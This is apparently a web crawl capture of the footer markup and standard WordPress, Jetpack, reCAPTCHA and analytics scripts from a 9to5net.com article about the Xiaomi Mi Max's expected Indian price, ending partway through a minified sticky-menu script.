	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F06%2Fmi_max_launched_image.jpg&amp;description=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&amp;title=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016 https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&title=Xiaomi+Mi+Max+%26%238211%3B+Expected+Price+range+Rs.+20000+-25000%2F-.+Available+from+30th+June+2016" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.0.2' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.0.2' media='all' />
<script src="https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.9to5net.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.9to5net.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/www.9to5net.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"3784600dad","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764187497" id="hostinger-reach-subscription-block-view-js"></script>
<!--[if lte IE 11]>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.0.2" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112435055\",\"post\":\"334\",\"tz\":\"5.5\",\"srv\":\"www.9to5net.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "112435055", "334" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94.1" id="quads-ads-js"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.9to5net.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","nonce":"23dd81f1e1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.9to5net.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.0.2" id="jetpack-carousel-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="aios-front-js-js-extra">
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7911a471cb"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.3" id="aios-front-js-js"></script>
<script defer src="https://www.9to5net.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759385796" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.9to5net.com @ 2026-02-01 03:48:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qir27fKU1kZWMFpgjy9JLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769897909668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2099712643&t=pageview&_s=1&dl=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&ul=en-us%40posix&dt=Xiaomi%20Mi%20Max%20-%20Expected%20Price%20range%20Rs.%2020000%20-25000%2F-.%20Available%20from%2030th%20June%202016&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=754045960&gjid=613535210&cid=1724770610.1769897907&tid=UA-78757514-1&_gid=1541615581.1769897908&_r=1&_slc=1&gtm=45He61r1n71KNBNM3v72609481za200zd72609481&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041588&z=1186499291
body_size: -565
content:
2,cG-FHGYFPFY5S

--- FILE ---
content_type: application/x-javascript
request_url: https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0
body_size: 5360
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var 